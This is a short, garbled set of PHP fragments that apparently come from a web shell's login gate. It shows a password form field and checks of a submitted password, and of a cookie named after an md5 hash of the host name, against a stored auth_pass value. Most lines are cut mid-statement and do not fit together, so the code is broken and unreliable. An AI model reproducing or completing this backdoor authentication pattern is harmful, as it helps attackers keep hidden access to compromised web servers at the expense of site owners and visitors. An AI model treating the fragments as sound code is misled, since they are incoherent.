
es', $array) : stripslashes($array);
 <input type=password name=pass><input type=submit value
]) == $auth_pass))
auth_pass);
]) || ($_COOKIE[md5($_SERVER['HTTP_HOST'])] != $auth_pas